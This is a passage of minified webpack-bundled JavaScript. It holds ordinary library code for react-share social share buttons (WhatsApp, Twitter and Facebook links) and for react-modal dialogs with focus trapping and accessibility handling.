return e}).apply(this,arguments)},c=function(e,t,n,o){return new(n||(n=Promise))(function(i,r){function fulfilled(e){try{step(o.next(e))}catch(e){r(e)}}function rejected(e){try{step(o.throw(e))}catch(e){r(e)}}function step(e){e.done?i(e.value):function adopt(e){return e instanceof n?e:new n(function(t){t(e)})}(e.value).then(fulfilled,rejected)}step((o=o.apply(e,t||[])).next())})},d=function(e,t){var n,o,i,r,a={label:0,sent:function(){if(1&i[0])throw i[1]
return i[1]},trys:[],ops:[]}
return r={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r
function verb(r){return function(s){return function step(r){if(n)throw new TypeError("Generator is already executing.")
for(;a;)try{if(n=1,o&&(i=2&r[0]?o.return:r[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,r[1])).done)return i
switch(o=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r
break
case 4:return a.label++,{value:r[1],done:!1}
case 5:a.label++,o=r[1],r=[0]
continue
case 7:r=a.ops.pop(),a.trys.pop()
continue
default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===r[0]||2===r[0])){a=0
continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){a.label=r[1]
break}if(6===r[0]&&a.label<i[1]){a.label=i[1],i=r
break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(r)
break}i[2]&&a.ops.pop(),a.trys.pop()
continue}r=t.call(e,a)}catch(e){r=[6,e],o=0}finally{n=i=0}if(5&r[0])throw r[1]
return{value:r[0]?r[1]:void 0,done:!0}}([r,s])}}},h=function(e,t){var n={}
for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0
for(o=Object.getOwnPropertySymbols(e);i<o.length;i++)t.indexOf(o[i])<0&&Object.prototype.propertyIsEnumerable.call(e,o[i])&&(n[o[i]]=e[o[i]])}return n},p=function(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},f=function(e,t){return{left:window.outerWidth/2+(window.screenX||window.screenLeft||0)-e/2,top:window.outerHeight/2+(window.screenY||window.screenTop||0)-t/2}},m=function(e,t){return{top:(window.screen.height-t)/2,left:(window.screen.width-e)/2}}
var v=function(e){function ShareButton(){var t=null!==e&&e.apply(this,arguments)||this
return t.openShareDialog=function(e){var n=t.props,o=n.onShareWindowClose,i=n.windowHeight,r=void 0===i?400:i,a=n.windowPosition,s=void 0===a?"windowCenter":a,l=n.windowWidth,c=void 0===l?550:l
!function windowOpen(e,t,n){var o=t.height,i=t.width,r=h(t,["height","width"]),a=u({height:o,width:i,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},r),s=window.open(e,"",Object.keys(a).map(function(e){return e+"="+a[e]}).join(", "))
if(n)var l=window.setInterval(function(){try{(null===s||s.closed)&&(window.clearInterval(l),n(s))}catch(e){}},1e3)
return s}(e,u({height:r,width:c},"windowCenter"===s?f(c,r):m(c,r)),o)},t.handleClick=function(e){return c(t,void 0,void 0,function(){var t,n,o,i,r,a,s,l,u,c
return d(this,function(d){switch(d.label){case 0:return t=this.props,n=t.beforeOnClick,o=t.disabled,i=t.networkLink,r=t.onClick,a=t.url,s=t.openShareDialogOnClick,l=t.opts,u=i(a,l),o?[2]:(e.preventDefault(),n?(c=n(),p(c)?[4,c]:[3,2]):[3,2])
case 1:d.sent(),d.label=2
case 2:return s&&this.openShareDialog(u),r&&r(e,u),[2]}})})},t}return l(ShareButton,e),ShareButton.prototype.render=function(){var e=this.props,t=(e.beforeOnClick,e.children),n=e.className,o=e.disabled,i=e.disabledStyle,a=e.forwardedRef,l=(e.networkLink,e.networkName),c=(e.onShareWindowClose,e.openShareDialogOnClick,e.opts,e.resetButtonStyle),d=e.style,p=(e.url,e.windowHeight,e.windowPosition,e.windowWidth,h(e,["beforeOnClick","children","className","disabled","disabledStyle","forwardedRef","networkLink","networkName","onShareWindowClose","openShareDialogOnClick","opts","resetButtonStyle","style","url","windowHeight","windowPosition","windowWidth"])),f=s()("react-share__ShareButton",{"react-share__ShareButton--disabled":!!o,disabled:!!o},n),m=u(u(c?{backgroundColor:"transparent",border:"none",padding:0,font:"inherit",color:"inherit",cursor:"pointer"}:{},d),o&&i)
return r.a.createElement("button",u({},p,{"aria-label":p["aria-label"]||l,className:f,onClick:this.handleClick,ref:a,style:m}),t)},ShareButton.defaultProps={disabledStyle:{opacity:.6},openShareDialogOnClick:!0,resetButtonStyle:!0},ShareButton}(i.Component),g=function(){return(g=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])
return e}).apply(this,arguments)}
t.a=function createShareButton(e,t,n,o){function CreatedButton(i,a){var s=n(i),l=g({},i)
return Object.keys(s).forEach(function(e){delete l[e]}),r.a.createElement(v,g({},o,l,{forwardedRef:a,networkName:e,networkLink:t,opts:n(i)}))}return CreatedButton.displayName="ShareButton-"+e,Object(i.forwardRef)(CreatedButton)}},QDT8:function(e,t,n){"use strict"
var o=n("BVjQ"),i=n("d2ag"),r=n("NiKV")
var a=Object(r.a)("whatsapp",function whatsappLink(e,t){var n=t.title,r=t.separator
return Object(o.a)(e,"whatsapp.url"),"https://"+(function isMobileOrTablet(){return/(android|iphone|ipad|mobile)/i.test(navigator.userAgent)}()?"api":"web")+".whatsapp.com/send"+Object(i.a)({text:n?n+r+e:e})},function(e){return{title:e.title,separator:e.separator||" "}},{windowWidth:550,windowHeight:400})
t.a=a},QEso:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=n("q1tI"),s=_interopRequireDefault(n("17x9")),l=_interopRequireWildcard(n("VKEO")),u=_interopRequireDefault(n("S1to")),c=_interopRequireWildcard(n("Ye7m")),d=_interopRequireWildcard(n("fbhf")),h=n("2zs7"),p=_interopRequireDefault(h),f=_interopRequireDefault(n("UIKY"))
function _interopRequireWildcard(e){if(e&&e.__esModule)return e
var t={}
if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])
return t.default=e,t}function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}n("WkvU")
var m={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},v=9,g=27,y=0,b=function(e){function ModalPortal(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ModalPortal)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ModalPortal.__proto__||Object.getPrototypeOf(ModalPortal)).call(this,e))
return t.setOverlayRef=function(e){t.overlay=e,t.props.overlayRef&&t.props.overlayRef(e)},t.setContentRef=function(e){t.content=e,t.props.contentRef&&t.props.contentRef(e)},t.afterClose=function(){var e=t.props,n=e.appElement,o=e.ariaHideApp,i=e.htmlOpenClassName,r=e.bodyOpenClassName
r&&d.remove(document.body,r),i&&d.remove(document.getElementsByTagName("html")[0],i),o&&y>0&&0===(y-=1)&&c.show(n),t.props.shouldFocusAfterRender&&(t.props.shouldReturnFocusAfterClose?(l.returnFocus(t.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),t.props.onAfterClose&&t.props.onAfterClose(),f.default.deregister(t)},t.open=function(){t.beforeOpen(),t.state.afterOpen&&t.state.beforeClose?(clearTimeout(t.closeTimer),t.setState({beforeClose:!1})):(t.props.shouldFocusAfterRender&&(l.setupScopedFocus(t.node),l.markForFocusLater()),t.setState({isOpen:!0},function(){t.openAnimationFrame=requestAnimationFrame(function(){t.setState({afterOpen:!0}),t.props.isOpen&&t.props.onAfterOpen&&t.props.onAfterOpen({overlayEl:t.overlay,contentEl:t.content})})}))},t.close=function(){t.props.closeTimeoutMS>0?t.closeWithTimeout():t.closeWithoutTimeout()},t.focusContent=function(){return t.content&&!t.contentHasFocus()&&t.content.focus({preventScroll:!0})},t.closeWithTimeout=function(){var e=Date.now()+t.props.closeTimeoutMS
t.setState({beforeClose:!0,closesAt:e},function(){t.closeTimer=setTimeout(t.closeWithoutTimeout,t.state.closesAt-Date.now())})},t.closeWithoutTimeout=function(){t.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},t.afterClose)},t.handleKeyDown=function(e){e.keyCode===v&&(0,u.default)(t.content,e),t.props.shouldCloseOnEsc&&e.keyCode===g&&(e.stopPropagation(),t.requestClose(e))},t.handleOverlayOnClick=function(e){null===t.shouldClose&&(t.shouldClose=!0),t.shouldClose&&t.props.shouldCloseOnOverlayClick&&(t.ownerHandlesClose()?t.requestClose(e):t.focusContent()),t.shouldClose=null},t.handleContentOnMouseUp=function(){t.shouldClose=!1},t.handleOverlayOnMouseDown=function(e){t.props.shouldCloseOnOverlayClick||e.target!=t.overlay||e.preventDefault()},t.handleContentOnClick=function(){t.shouldClose=!1},t.handleContentOnMouseDown=function(){t.shouldClose=!1},t.requestClose=function(e){return t.ownerHandlesClose()&&t.props.onRequestClose(e)},t.ownerHandlesClose=function(){return t.props.onRequestClose},t.shouldBeClosed=function(){return!t.state.isOpen&&!t.state.beforeClose},t.contentHasFocus=function(){return document.activeElement===t.content||t.content.contains(document.activeElement)},t.buildClassName=function(e,n){var o="object"===(void 0===n?"undefined":i(n))?n:{base:m[e],afterOpen:m[e]+"--after-open",beforeClose:m[e]+"--before-close"},r=o.base
return t.state.afterOpen&&(r=r+" "+o.afterOpen),t.state.beforeClose&&(r=r+" "+o.beforeClose),"string"==typeof n&&n?r+" "+n:r},t.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(n,o){return n[e+"-"+o]=t[o],n},{})},t.state={afterOpen:!1,beforeClose:!1},t.shouldClose=null,t.moveFromContentToOverlay=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ModalPortal,a.Component),r(ModalPortal,[{key:"componentDidMount",value:function componentDidMount(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function componentDidUpdate(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function componentWillUnmount(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function beforeOpen(){var e=this.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName
i&&d.add(document.body,i),o&&d.add(document.getElementsByTagName("html")[0],o),n&&(y+=1,c.hide(t)),f.default.register(this)}},{key:"render",value:function render(){var e=this.props,t=e.id,n=e.className,i=e.overlayClassName,r=e.defaultStyles,a=e.children,s=n?{}:r.content,l=i?{}:r.overlay
if(this.shouldBeClosed())return null
var u={ref:this.setOverlayRef,className:this.buildClassName("overlay",i),style:o({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},c=o({id:t,ref:this.setContentRef,style:o({},s,this.props.style.content),className:this.buildClassName("content",n),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",o({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(c,a)
return this.props.overlayElement(u,d)}}]),ModalPortal}()
b.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},b.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(p.default),s.default.instanceOf(h.SafeHTMLCollection),s.default.instanceOf(h.SafeNodeList),s.default.arrayOf(s.default.instanceOf(p.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=b,e.exports=t.default},QeUd:function(e,t,n){"use strict"
var o=n("BVjQ"),i=n("d2ag"),r=n("NiKV")
var a=Object(r.a)("twitter",function twitterLink(e,t){var n=t.title,r=t.via,a=t.hashtags,s=void 0===a?[]:a,l=t.related,u=void 0===l?[]:l
return Object(o.a)(e,"twitter.url"),Object(o.a)(Array.isArray(s),"twitter.hashtags is not an array"),Object(o.a)(Array.isArray(u),"twitter.related is not an array"),"https://twitter.com/share"+Object(i.a)({url:e,text:n,via:r,hashtags:s.length>0?s.join(","):void 0,related:u.length>0?u.join(","):void 0})},function(e){return{hashtags:e.hashtags,title:e.title,via:e.via,related:e.related}},{windowWidth:550,windowHeight:400})
t.a=a},S1to:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function scopeTab(e,t){var n=(0,o.default)(e)
if(!n.length)return void t.preventDefault()
var i=void 0,r=t.shiftKey,a=n[0],s=n[n.length-1],l=function getActiveElement(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document
return e.activeElement.shadowRoot?getActiveElement(e.activeElement.shadowRoot):e.activeElement}()
if(e===l){if(!r)return
i=s}s!==l||r||(i=a)
a===l&&r&&(i=s)
if(i)return t.preventDefault(),void i.focus()
var u=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent)
if(null==u||"Chrome"==u[1]||null!=/\biPod\b|\biPad\b/g.exec(navigator.userAgent))return
var c=n.indexOf(l)
c>-1&&(c+=r?-1:1)
if(void 0===(i=n[c]))return t.preventDefault(),void(i=r?s:a).focus()
t.preventDefault(),i.focus()}
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("ZDLa"))
e.exports=t.default},TSYQ:function(e,t,n){var o
!function(){"use strict"
var n={}.hasOwnProperty
function classNames(){for(var e=[],t=0;t<arguments.length;t++){var o=arguments[t]
if(o){var i=typeof o
if("string"===i||"number"===i)e.push(o)
else if(Array.isArray(o)){if(o.length){var r=classNames.apply(null,o)
r&&e.push(r)}}else if("object"===i)if(o.toString===Object.prototype.toString)for(var a in o)n.call(o,a)&&o[a]&&e.push(a)
else e.push(o.toString())}}return e.join(" ")}e.exports?(classNames.default=classNames,e.exports=classNames):void 0===(o=function(){return classNames}.apply(t,[]))||(e.exports=o)}()},U6XL:function(e,t){e.exports=function clamp(e,t,n){return t<n?e<t?t:e>n?n:e:e<n?n:e>t?t:e}},UIKY:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.log=function log(){i.openInstances.forEach(function(e){})},t.resetState=function resetState(){i=new o}
var o=function PortalOpenInstances(){var e=this
!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PortalOpenInstances),this.register=function(t){-1===e.openInstances.indexOf(t)&&(e.openInstances.push(t),e.emit("register"))},this.deregister=function(t){var n=e.openInstances.indexOf(t);-1!==n&&(e.openInstances.splice(n,1),e.emit("deregister"))},this.subscribe=function(t){e.subscribers.push(t)},this.emit=function(t){e.subscribers.forEach(function(n){return n(t,e.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},i=new o
t.default=i},Ukp7:function(e,t,n){"use strict"
var o=n("ohE5"),i=n("2NuI"),r=n("7uvM")
e.exports=function(){function shim(e,t,n,o,a,s){s!==r&&i(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function getShim(){return shim}shim.isRequired=shim
var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim}
return e.checkPropTypes=o,e.PropTypes=e,e}},VCL8:function(e,t,n){"use strict"
function componentWillMount(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state)
null!=e&&this.setState(e)}function componentWillReceiveProps(e){this.setState(function updater(t){var n=this.constructor.getDerivedStateFromProps(e,t)
return null!=n?n:null}.bind(this))}function componentWillUpdate(e,t){try{var n=this.props,o=this.state
this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,o)}finally{this.props=n,this.state=o}}function polyfill(e){var t=e.prototype
if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components")
if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e
var n=null,o=null,i=null
if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?o="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(o="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?i="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(i="UNSAFE_componentWillUpdate"),null!==n||null!==o||null!==i){var r=e.displayName||e.name,a="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()"
throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+r+" uses "+a+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==o?"\n  "+o:"")+(null!==i?"\n  "+i:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=componentWillMount,t.componentWillReceiveProps=componentWillReceiveProps),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype")
t.componentWillUpdate=componentWillUpdate
var s=t.componentDidUpdate
t.componentDidUpdate=function componentDidUpdatePolyfill(e,t,n){var o=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n
s.call(this,e,t,o)}}return e}n.r(t),n.d(t,"polyfill",function(){return polyfill}),componentWillMount.__suppressDeprecationWarning=!0,componentWillReceiveProps.__suppressDeprecationWarning=!0,componentWillUpdate.__suppressDeprecationWarning=!0},VKEO:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function resetState(){i=[]},t.log=function log(){0},t.handleBlur=handleBlur,t.handleFocus=handleFocus,t.markForFocusLater=function markForFocusLater(){i.push(document.activeElement)},t.returnFocus=function returnFocus(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]
try{return void(0!==i.length&&i.pop().focus({preventScroll:e}))}catch(e){}},t.popWithoutFocus=function popWithoutFocus(){i.length>0&&i.pop()},t.setupScopedFocus=function setupScopedFocus(e){r=e,window.addEventListener?(window.addEventListener("blur",handleBlur,!1),document.addEventListener("focus",handleFocus,!0)):(window.attachEvent("onBlur",handleBlur),document.attachEvent("onFocus",handleFocus))},t.teardownScopedFocus=function teardownScopedFocus(){r=null,window.addEventListener?(window.removeEventListener("blur",handleBlur),document.removeEventListener("focus",handleFocus)):(window.detachEvent("onBlur",handleBlur),document.detachEvent("onFocus",handleFocus))}
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("ZDLa"))
var i=[],r=null,a=!1
function handleBlur(){a=!0}function handleFocus(){if(a){if(a=!1,!r)return
setTimeout(function(){r.contains(document.activeElement)||((0,o.default)(r)[0]||r).focus()},0)}}},WkvU:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function resetState(){for(var e=[i,r],t=0;t<e.length;t++){var n=e[t]
n&&(n.parentNode&&n.parentNode.removeChild(n))}i=r=null,a=[]},t.log=function log(){for(var e=[i,r],t=0;t<e.length;t++);}
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("UIKY"))
var i=void 0,r=void 0,a=[]
function focusContent(){0!==a.length&&a[a.length-1].focusContent()}o.default.subscribe(function bodyTrap(e,t){i||r||((i=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),i.style.position="absolute",i.style.opacity="0",i.setAttribute("tabindex","0"),i.addEventListener("focus",focusContent),(r=i.cloneNode()).addEventListener("focus",focusContent)),(a=t).length>0?(document.body.firstChild!==i&&document.body.insertBefore(i,document.body.firstChild),document.body.lastChild!==r&&document.body.appendChild(r)):(i.parentElement&&i.parentElement.removeChild(i),r.parentElement&&r.parentElement.removeChild(r))})},Y9L4:function(e,t,n){"use strict"
var o=n("LboF"),i=n.n(o),r=n("L3kw"),a=n.n(r),s={injectType:"singletonStyleTag",insert:"head",singleton:!0}
i()(a.a,s),a.a.locals},Ye7m:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function resetState(){r&&(r.removeAttribute?r.removeAttribute("aria-hidden"):null!=r.length?r.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(r).forEach(function(e){return e.removeAttribute("aria-hidden")}))
r=null},t.log=function log(){0},t.assertNodeList=assertNodeList,t.setElement=function setElement(e){var t=e
if("string"==typeof t&&i.canUseDOM){var n=document.querySelectorAll(t)
assertNodeList(n,t),t=n}return r=t||r},t.validateElement=validateElement,t.hide=function hide(e){var t=!0,n=!1,o=void 0
try{for(var i,r=validateElement(e)[Symbol.iterator]();!(t=(i=r.next()).done);t=!0){var a=i.value
a.setAttribute("aria-hidden","true")}}catch(e){n=!0,o=e}finally{try{!t&&r.return&&r.return()}finally{if(n)throw o}}},t.show=function show(e){var t=!0,n=!1,o=void 0
try{for(var i,r=validateElement(e)[Symbol.iterator]();!(t=(i=r.next()).done);t=!0){var a=i.value
a.removeAttribute("aria-hidden")}}catch(e){n=!0,o=e}finally{try{!t&&r.return&&r.return()}finally{if(n)throw o}}},t.documentNotReadyOrSSRTesting=function documentNotReadyOrSSRTesting(){r=null}
var o=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("2W6z")),i=n("2zs7")
var r=null
function assertNodeList(e,t){if(!e||!e.length)throw new Error("react-modal: No elements were found for selector "+t+".")}function validateElement(e){var t=e||r
return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,o.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),[])}},ZDLa:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function findTabbableDescendants(e){var t=[].slice.call(e.querySelectorAll("*"),0).reduce(function(e,t){return e.concat(t.shadowRoot?findTabbableDescendants(t.shadowRoot):[t])},[])
return t.filter(tabbable)}
var o=/input|select|textarea|button|object/
function hidesContents(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0
if(t&&!e.innerHTML)return!0
try{var n=window.getComputedStyle(e)
return t?"visible"!==n.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0:"none"==n.getPropertyValue("display")}catch(e){return!1}}function focusable(e,t){var n=e.nodeName.toLowerCase()
return(o.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function visible(e){for(var t=e,n=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(n&&t===n&&(t=n.host.parentNode),hidesContents(t))return!1
t=t.parentNode}return!0}(e)}function tabbable(e){var t=e.getAttribute("tabindex")
null===t&&(t=void 0)
var n=isNaN(t)
return(n||t>=0)&&focusable(e,!n)}e.exports=t.default},aWbt:function(e,t,n){"use strict"
var o=n("BVjQ"),i=n("d2ag"),r=n("NiKV")
var a=Object(r.a)("facebook",function facebookLink(e,t){var n=t.quote,r=t.hashtag
return Object(o.a)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+Object(i.a)({u:e,quote:n,hashtag:r})},function(e){return{quote:e.quote,hashtag:e.hashtag}},{windowWidth:550,windowHeight:400})
t.a=a},cZGM:function(e,t,n){"use strict"
var o=n("1RuJ")
e.exports=function omit(e,t,n){if(!o(e))return{}
"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t])
for(var i="function"==typeof n,r=Object.keys(e),a={},s=0;s<r.length;s++){var l=r[s],u=e[l]
t&&(-1!==t.indexOf(l)||i&&!n(u,l,e))||(a[l]=u)}return a}},d2ag:function(e,t,n){"use strict"
function objectToGetParams(e){var t=Object.entries(e).filter(function(e){var t=e[1]
return null!=t}).map(function(e){var t=e[0],n=e[1]
return encodeURIComponent(t)+"="+encodeURIComponent(String(n))})
return t.length>0?"?"+t.join("&"):""}n.d(t,"a",function(){return objectToGetParams})},fbhf:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function resetState(){var e=document.getElementsByTagName("html")[0]
for(var t in o)removeClass(e,o[t])
var n=document.body
for(var r in i)removeClass(n,i[r])
o={},i={}},t.log=function log(){0}
var o={},i={}
function removeClass(e,t){e.classList.remove(t)}t.add=function add(e,t){return function trackClass(e,t,n){n.forEach(function(n){!function incrementReference(e,t){e[t]||(e[t]=0),e[t]+=1}(t,n),e.add(n)})}(e.classList,"html"==e.nodeName.toLowerCase()?o:i,t.split(" "))},t.remove=function remove(e,t){return function untrackClass(e,t,n){n.forEach(function(n){!function decrementReference(e,t){e[t]&&(e[t]-=1)}(t,n),0===t[n]&&e.remove(n)})}(e.classList,"html"==e.nodeName.toLowerCase()?o:i,t.split(" "))}},kAgB:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var o={update:function update(){"undefined"!=typeof window&&"function"==typeof window.matchMedia&&(o.hover=window.matchMedia("(hover: hover)").matches,o.none=window.matchMedia("(hover: none)").matches||window.matchMedia("(hover: on-demand)").matches,o.anyHover=window.matchMedia("(any-hover: hover)").matches,o.anyNone=window.matchMedia("(any-hover: none)").matches||window.matchMedia("(any-hover: on-demand)").matches)}}
o.update(),t.default=o},ohE5:function(e,t,n){"use strict"
function makeEmptyFunction(e){return function(){return e}}var o=function emptyFunction(){}
o.thatReturns=makeEmptyFunction,o.thatReturnsFalse=makeEmptyFunction(!1),o.thatReturnsTrue=makeEmptyFunction(!0),o.thatReturnsNull=makeEmptyFunction(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},pJFJ:function(e,t){e.exports=function requiredIf(e,t){return function(n){return(t(n)?e.isRequired:e).apply(this,arguments)}}},qDJ8:function(e,t,n){"use strict"
e.exports=function isObject(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},qFS3:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0
var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),r=n("q1tI"),a=_interopRequireDefault(r),s=_interopRequireDefault(n("i8i4")),l=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("QEso")),c=function _interopRequireWildcard(e){if(e&&e.__esModule)return e
var t={}
if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])
return t.default=e,t}(n("Ye7m")),d=n("2zs7"),h=_interopRequireDefault(d),p=n("VCL8")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
